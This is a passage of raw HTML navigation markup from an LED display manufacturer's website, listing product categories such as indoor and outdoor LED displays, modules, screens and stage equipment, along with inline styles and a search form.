<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40831"><a href="https://leyarled.com/product-category/led-cabinet/indoor-rental-cabinet/" class="elementor-item">Indoor Rental Cabinet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40832"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40826"><a href="https://leyarled.com/product-category/indoor-fixed-led-display/" class="elementor-item">Indoor Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40827"><a href="https://leyarled.com/product-category/indoor-full-color-led-display/" class="elementor-item">Indoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40828"><a href="https://leyarled.com/product-category/indoor-led-panel-640x480/" class="elementor-item">Indoor LED Panel 640&#215;480</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40829"><a href="https://leyarled.com/product-category/indoor-led-screen-640x640/" class="elementor-item">Indoor LED Screen 640&#215;640</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40830"><a href="https://leyarled.com/product-category/led-cabinet/indoor-fixed-installation/" class="elementor-item">Indoor Fixed Installation</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-953cd28" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46905"><a href="https://leyarled.com/product-category/indoor/" class="elementor-item" tabindex="-1">Indoor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40831"><a href="https://leyarled.com/product-category/led-cabinet/indoor-rental-cabinet/" class="elementor-item" tabindex="-1">Indoor Rental Cabinet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40832"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item" tabindex="-1">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40826"><a href="https://leyarled.com/product-category/indoor-fixed-led-display/" class="elementor-item" tabindex="-1">Indoor Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40827"><a href="https://leyarled.com/product-category/indoor-full-color-led-display/" class="elementor-item" tabindex="-1">Indoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40828"><a href="https://leyarled.com/product-category/indoor-led-panel-640x480/" class="elementor-item" tabindex="-1">Indoor LED Panel 640&#215;480</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40829"><a href="https://leyarled.com/product-category/indoor-led-screen-640x640/" class="elementor-item" tabindex="-1">Indoor LED Screen 640&#215;640</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40830"><a href="https://leyarled.com/product-category/led-cabinet/indoor-fixed-installation/" class="elementor-item" tabindex="-1">Indoor Fixed Installation</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d5f4425" data-id="d5f4425" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc6c0b7 elementor-widget elementor-widget-heading" data-id="cc6c0b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Outdoor LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4164bf0 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4164bf0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4164bf0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40833"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40834"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40835"><a href="https://leyarled.com/product-category/outdoor-full-color-led-display/" class="elementor-item">Outdoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40836"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item">Outdoor LED Display Module 250&#215;250</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4164bf0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40833"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item" tabindex="-1">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40834"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item" tabindex="-1">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40835"><a href="https://leyarled.com/product-category/outdoor-full-color-led-display/" class="elementor-item" tabindex="-1">Outdoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40836"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item" tabindex="-1">Outdoor LED Display Module 250&#215;250</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c0aa598" data-id="c0aa598" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82dca8d elementor-widget elementor-widget-heading" data-id="82dca8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Other LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a5e0cbd elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a5e0cbd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-a5e0cbd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40860"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40861"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item">Transparent LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40862"><a href="https://leyarled.com/product-category/truss/" class="elementor-item">Truss</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40863"><a href="https://leyarled.com/product-category/truss-accesories/" class="elementor-item">Truss Accesories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40864"><a href="https://leyarled.com/product-category/vdwall/" class="elementor-item">VDWALL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40865"><a href="https://leyarled.com/product-category/colorlight-led-card/" class="elementor-item">ColorLight LED Card</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40866"><a href="https://leyarled.com/product-category/crank-stand-systems/" class="elementor-item">Crank Stand Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40867"><a href="https://leyarled.com/product-category/featured-plug-n-play-systems/" class="elementor-item">Featured Plug n Play Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42551"><a href="https://leyarled.com/product-category/flexible-curtain-led-video-display/" class="elementor-item">Flexible Curtain Led Video Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42556"><a href="https://leyarled.com/product-category/soft-crystal-film-led-screen/" class="elementor-item">Soft Crystal Film LED Screen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a5e0cbd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40860"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item" tabindex="-1">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40861"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item" tabindex="-1">Transparent LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40862"><a href="https://leyarled.com/product-category/truss/" class="elementor-item" tabindex="-1">Truss</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40863"><a href="https://leyarled.com/product-category/truss-accesories/" class="elementor-item" tabindex="-1">Truss Accesories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40864"><a href="https://leyarled.com/product-category/vdwall/" class="elementor-item" tabindex="-1">VDWALL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40865"><a href="https://leyarled.com/product-category/colorlight-led-card/" class="elementor-item" tabindex="-1">ColorLight LED Card</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40866"><a href="https://leyarled.com/product-category/crank-stand-systems/" class="elementor-item" tabindex="-1">Crank Stand Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40867"><a href="https://leyarled.com/product-category/featured-plug-n-play-systems/" class="elementor-item" tabindex="-1">Featured Plug n Play Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42551"><a href="https://leyarled.com/product-category/flexible-curtain-led-video-display/" class="elementor-item" tabindex="-1">Flexible Curtain Led Video Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42556"><a href="https://leyarled.com/product-category/soft-crystal-film-led-screen/" class="elementor-item" tabindex="-1">Soft Crystal Film LED Screen</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul>
</li>
<li id="menu-item-8809" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8809 plus-dropdown-menu-" ><a title="Blog" href="https://leyarled.com/blog/" data-text="Blog">Blog</a></li>
<li id="menu-item-8811" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8811 plus-dropdown-menu-" ><a title="Factory Tour" href="https://leyarled.com/factory-tour/" data-text="Factory Tour">Factory Tour</a></li>
<li id="menu-item-8810" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8810 plus-dropdown-menu-" ><a title="Contact Us" href="https://leyarled.com/contact-us/" data-text="Contact Us">Contact Us</a></li>
</ul>												
					</div>
					
				</div>
				
									<div class="plus-mobile-nav-toggle navbar-header mobile-toggle">
												<div class="mobile-plus-toggle-menu  plus-collapsed toggle-style-1"  data-target="#plus-mobile-nav-toggle-nav-menu6967bdddb48495f2a483">
							
								<ul class="toggle-lines"><li class="toggle-line"></li><li class="toggle-line"></li></ul>

													</div>
					</div>
						
					<div id="plus-mobile-nav-toggle-nav-menu6967bdddb48495f2a483" class="plus-mobile-menu   collapse navbar-collapse navbar-ex1-collapse plus-mobile-menu-content ">
											</div>
								
			</div>
		</div>
		 
		<style>@media (min-width:992px){.plus-navigation-wrap.nav-menu6967bdddb48495f2a483 #theplus-navigation-normal-menu{display: block!important;}.plus-navigation-wrap.nav-menu6967bdddb48495f2a483 #plus-mobile-nav-toggle-nav-menu6967bdddb48495f2a483.collapse.in{display:none;}}@media (max-width:991px){.plus-navigation-wrap.nav-menu6967bdddb48495f2a483 #theplus-navigation-normal-menu{display:none !important;}.plus-navigation-wrap.nav-menu6967bdddb48495f2a483 .plus-mobile-nav-toggle.mobile-toggle{display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: flex-end;-moz-justify-content: flex-end;-ms-justify-content: flex-end;justify-content: flex-end;}.plus-navigation-wrap .plus-mobile-menu-content.collapse.swiper-container{display: block;}}.plus-nav-sticky{min-height:max-content !important;}
			.elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: -100px !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}.admin-bar .elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: calc(-100px + 32px) !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}</style>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9f54ec0" data-id="9f54ec0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b93343 elementor-widget__width-auto elementor-widget elementor-widget-tp-header-extras" data-id="3b93343" data-element_type="widget" data-widget_type="tp-header-extras.default">
				<div class="elementor-widget-container">
			<div class="header-extra-icons"><div class="header-icons-inner"><ul class="icons-content-list"><li class="search-icon elementor-repeater-item-d078d1d "><div class="content-icon-list"><div class="plus-post-search-icon style-1"><?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 50 50" version="1.1" width="100px" height="100px"><g id="surface1"><path style=" " d="M 21 3 C 11.621094 3 4 10.621094 4 20 C 4 29.378906 11.621094 37 21 37 C 24.710938 37 28.140625 35.804688 30.9375 33.78125 L 44.09375 46.90625 L 46.90625 44.09375 L 33.90625 31.0625 C 36.460938 28.085938 38 24.222656 38 20 C 38 10.621094 30.378906 3 21 3 Z M 21 5 C 29.296875 5 36 11.703125 36 20 C 36 28.296875 29.296875 35 21 35 C 12.703125 35 6 28.296875 6 20 C 6 11.703125 12.703125 5 21 5 Z "/></g></svg></div><div class="plus-search-form plus-search-form-content style-2 " data-style="style-2"><div class="plus-search-close"><div class="search-close"></div></div><div class="plus-search-section"><form action="https://leyarled.com" method="get"><input type="text" class="plus-search-field" placeholder="Search..." name="s" autocomplete="off"><div class="plus-submit-icon-container"><button type="submit" class="plus-search-submit""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 50 50" version="1.1" width="100px" height="100px"><g id="surface1"><path style=" " d="M 21 3 C 11.621094 3 4 10.621094 4 20 C 4 29.378906 11.621094 37 21 37 C 24.710938 37 28.140625 35.804688 30.9375 33.78125 L 44.09375 46.90625 L 46.90625 44.09375 L 33.90625 31.0625 C 36.460938 28.085938 38 24.222656 38 20 C 38 10.621094 30.378906 3 21 3 Z M 21 5 C 29.296875 5 36 11.703125 36 20 C 36 28.296875 29.296875 35 21 35 C 12.703125 35 6 28.296875 6 20 C 6 11.703125 12.703125 5 21 5 Z "></path></g></svg></button></div></form></div></div></div></li></ul></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2dbb1e1 elementor-widget-mobile__width-auto elementor-hidden-desktop elementor-widget elementor-widget-tp-navigation-menu" data-id="2dbb1e1" data-element_type="widget" data-widget_type="tp-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="plus-navigation-wrap text-center nav-menu6967bddddc8582dbb1e1">
			<div class="plus-navigation-inner menu-hover main-menu-indicator-style-1 sub-menu-indicator-none plus-menu-style-1"  data-menu_transition="style-1" data-wid="tp-nav-sticky" data-nav-sticky="yes" data-mobile-menu-click="yes">
				<div id="theplus-navigation-normal-menu" class="collapse navbar-collapse navbar-ex1-collapse">
				
					<div class="plus-navigation-menu menu-horizontal  ">
																		
					</div>
					
				</div>
				
									<div class="plus-mobile-nav-toggle navbar-header mobile-toggle">
												<div class="mobile-plus-toggle-menu  plus-collapsed toggle-style-3"  data-target="#plus-mobile-nav-toggle-nav-menu6967bddddc8582dbb1e1">
							
								<div class="mobile-plus-toggle-menu-st3"></div>

													</div>
					</div>
						
					<div id="plus-mobile-nav-toggle-nav-menu6967bddddc8582dbb1e1" class="plus-mobile-menu   collapse navbar-collapse navbar-ex1-collapse plus-mobile-menu-content ">
						<div class="plus-mobile-menu"><ul id="menu-mobile-menu" class="nav navbar-nav"><li id="menu-item-40981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home animate-dropdown menu-item-40981 plus-dropdown-menu-" ><a title="Home" href="https://leyarled.com/" data-text="Home">Home</a></li>
<li id="menu-item-40983" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-40983 plus-dropdown-menu-" ><a title="Products" href="https://leyarled.com/products/" data-text="Products">Products</a></li>
<li id="menu-item-40982" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-40982 plus-dropdown-menu-" ><a title="About Us" href="https://leyarled.com/about-us/" data-text="About Us">About Us</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-40984 depth-0 dropdown plus-dropdown-menu-" ><a title="LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="LED Display">LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-40985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40985 plus-dropdown-menu-" ><a title="Car LED Sign Display" href="https://leyarled.com/product-category/car-led-sign-display/" data-text="Car LED Sign Display">Car LED Sign Display</a></li>
	<li id="menu-item-40986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40986 plus-dropdown-menu-" ><a title="Fine Pitch Led Display" href="https://leyarled.com/product-category/fine-pitch-led-display/" data-text="Fine Pitch Led Display">Fine Pitch Led Display</a></li>
	<li id="menu-item-40987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40987 plus-dropdown-menu-" ><a title="Fixed LED Display" href="https://leyarled.com/product-category/fixed-led-display/" data-text="Fixed LED Display">Fixed LED Display</a></li>
	<li id="menu-item-40988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40988 plus-dropdown-menu-" ><a title="GOB LED Display" href="https://leyarled.com/product-category/gob-led-display/" data-text="GOB LED Display">GOB LED Display</a></li>
	<li id="menu-item-40989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40989 plus-dropdown-menu-" ><a title="Hanging LED Display" href="https://leyarled.com/product-category/hanging-led-display/" data-text="Hanging LED Display">Hanging LED Display</a></li>
	<li id="menu-item-40990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40990 plus-dropdown-menu-" ><a title="Indoor Fixed LED Display" href="https://leyarled.com/product-category/indoor-fixed-led-display/" data-text="Indoor Fixed LED Display">Indoor Fixed LED Display</a></li>
	<li id="menu-item-40991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40991 plus-dropdown-menu-" ><a title="Indoor Full Color LED Display" href="https://leyarled.com/product-category/indoor-full-color-led-display/" data-text="Indoor Full Color LED Display">Indoor Full Color LED Display</a></li>
	<li id="menu-item-40992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40992 plus-dropdown-menu-" ><a title="Soft Flexible LED display Modules" href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" data-text="Soft Flexible LED display Modules">Soft Flexible LED display Modules</a></li>
	<li id="menu-item-40993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40993 plus-dropdown-menu-" ><a title="Outdoor Full Color LED Display" href="https://leyarled.com/product-category/outdoor-full-color-led-display/" data-text="Outdoor Full Color LED Display">Outdoor Full Color LED Display</a></li>
	<li id="menu-item-40994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40994 plus-dropdown-menu-" ><a title="RGB LED Display" href="https://leyarled.com/product-category/rgb-led-display/" data-text="RGB LED Display">RGB LED Display</a></li>
	<li id="menu-item-40995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40995 plus-dropdown-menu-" ><a title="Stadium LED Display" href="https://leyarled.com/product-category/stadium-led-display/" data-text="Stadium LED Display">Stadium LED Display</a></li>
	<li id="menu-item-40996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40996 plus-dropdown-menu-" ><a title="Stadium Perimeter LED Display" href="https://leyarled.com/product-category/stadium-perimeter-led-display/" data-text="Stadium Perimeter LED Display">Stadium Perimeter LED Display</a></li>
</ul>
</li>
<li id="menu-item-40997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-40997 depth-0 dropdown plus-dropdown-menu-" ><a title="LED Module" class="dropdown-toggle" aria-haspopup="true" data-text="LED Module">LED Module</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-40998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40998 plus-dropdown-menu-" ><a title="LED Display Module" href="https://leyarled.com/product-category/led-display-module/" data-text="LED Display Module">LED Display Module</a></li>
	<li id="menu-item-40999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40999 plus-dropdown-menu-" ><a title="LED Modules" href="https://leyarled.com/product-category/led-modules/" data-text="LED Modules">LED Modules</a></li>
	<li id="menu-item-41000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41000 plus-dropdown-menu-" ><a title="Indoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" data-text="Indoor LED Display Modules">Indoor LED Display Modules</a></li>
	<li id="menu-item-41001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41001 plus-dropdown-menu-" ><a title="Outdoor Frontal Service LED Modules" href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" data-text="Outdoor Frontal Service LED Modules">Outdoor Frontal Service LED Modules</a></li>
	<li id="menu-item-41002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41002 plus-dropdown-menu-" ><a title="Outdoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" data-text="Outdoor LED Display Modules">Outdoor LED Display Modules</a></li>
	<li id="menu-item-41003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41003 plus-dropdown-menu-" ><a title="Single/Double color Module" href="https://leyarled.com/product-category/led-modules/single-double-color-module/" data-text="Single/Double color Module">Single/Double color Module</a></li>
	<li id="menu-item-41004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41004 plus-dropdown-menu-" ><a title="Soft Flexible LED display Modules" href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" data-text="Soft Flexible LED display Modules">Soft Flexible LED display Modules</a></li>
	<li id="menu-item-41005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41005 plus-dropdown-menu-" ><a title="Outdoor LED Display Module 250x250" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" data-text="Outdoor LED Display Module 250x250">Outdoor LED Display Module 250&#215;250</a></li>
	<li id="menu-item-41006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41006 plus-dropdown-menu-" ><a title="Outdoor P2.604 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" data-text="Outdoor P2.604 LED Module">Outdoor P2.604 LED Module</a></li>
	<li id="menu-item-41007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41007 plus-dropdown-menu-" ><a title="Outdoor P2.976 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" data-text="Outdoor P2.976 LED Module">Outdoor P2.976 LED Module</a></li>
	<li id="menu-item-41008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41008 plus-dropdown-menu-" ><a title="Outdoor P3.91 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" data-text="Outdoor P3.91 LED Module">Outdoor P3.91 LED Module</a></li>
	<li id="menu-item-41009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41009 plus-dropdown-menu-" ><a title="Outdoor P4.81 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" data-text="Outdoor P4.81 LED Module">Outdoor P4.81 LED Module</a></li>
</ul>
</li>
<li id="menu-item-41010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41010 depth-0 dropdown plus-dropdown-menu-" ><a title="LED Screens" class="dropdown-toggle" aria-haspopup="true" data-text="LED Screens">LED Screens</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41011 plus-dropdown-menu-" ><a title="Advertising LED Screens" href="https://leyarled.com/product-category/advertising-led-screens/" data-text="Advertising LED Screens">Advertising LED Screens</a></li>
	<li id="menu-item-41051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41051 plus-dropdown-menu-" ><a title="Stage LED Screens" href="https://leyarled.com/product-category/stage-led-screens/" data-text="Stage LED Screens">Stage LED Screens</a></li>
	<li id="menu-item-41012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41012 plus-dropdown-menu-" ><a title="Indoor LED Screen 640x640" href="https://leyarled.com/product-category/indoor-led-screen-640x640/" data-text="Indoor LED Screen 640x640">Indoor LED Screen 640&#215;640</a></li>
	<li id="menu-item-41013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41013 plus-dropdown-menu-" ><a title="LED Poster Display Screen" href="https://leyarled.com/product-category/led-poster-display-screen/" data-text="LED Poster Display Screen">LED Poster Display Screen</a></li>
	<li id="menu-item-41014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41014 plus-dropdown-menu-" ><a title="Outdoor LED Screen" href="https://leyarled.com/product-category/outdoor-led-screen/" data-text="Outdoor LED Screen">Outdoor LED Screen</a></li>
	<li id="menu-item-41015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41015 plus-dropdown-menu-" ><a title="SMD LED Screen" href="https://leyarled.com/product-category/smd-led-screen/" data-text="SMD LED Screen">SMD LED Screen</a></li>
	<li id="menu-item-41016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41016 plus-dropdown-menu-" ><a title="Sphere LED Screen" href="https://leyarled.com/product-category/sphere-led-screen/" data-text="Sphere LED Screen">Sphere LED Screen</a></li>
</ul>
</li>
<li id="menu-item-41017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41017 depth-0 dropdown plus-dropdown-menu-" ><a title="Indoor LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="Indoor LED Display">Indoor LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41018 plus-dropdown-menu-" ><a title="Indoor" href="https://leyarled.com/product-category/indoor/" data-text="Indoor">Indoor</a></li>
	<li id="menu-item-41019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41019 plus-dropdown-menu-" ><a title="Indoor Fixed LED Display" href="https://leyarled.com/product-category/indoor-fixed-led-display/" data-text="Indoor Fixed LED Display">Indoor Fixed LED Display</a></li>
	<li id="menu-item-41020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41020 plus-dropdown-menu-" ><a title="Indoor Full Color LED Display" href="https://leyarled.com/product-category/indoor-full-color-led-display/" data-text="Indoor Full Color LED Display">Indoor Full Color LED Display</a></li>
